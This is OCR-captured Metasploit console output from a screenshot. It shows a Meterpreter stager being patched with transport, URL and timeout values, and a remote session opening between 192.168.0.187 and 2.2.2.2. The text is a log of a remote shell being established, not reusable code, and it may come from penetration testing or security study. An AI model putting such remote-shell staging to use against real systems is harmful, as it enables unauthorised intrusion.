
[*] 2.2.2.2:53893 Request 
received 
for
 /NtFT...

[*] 2.2.2.2:53893 Staging 
connection 
for
 target /NtFT 
received...

[*] Patched user-agent at 
offset 663128...

[*] Patched transport at offset 
662792...

[*] Patched URL at offset 
662856...

[*] Patched Expiration Timeout 
at offset 663728...

[*] Patched Communication 
Timeout at offset 663732...

[*] Meterpreter session 1 
opened (192.168.0.187:443 -> 
2.2.2.2:53893) at 2014-01-05 
09:24:26 +0100

[*] Session ID 1 
(192.168.0.187:443 -> 
2.2.2.2:53893) processing 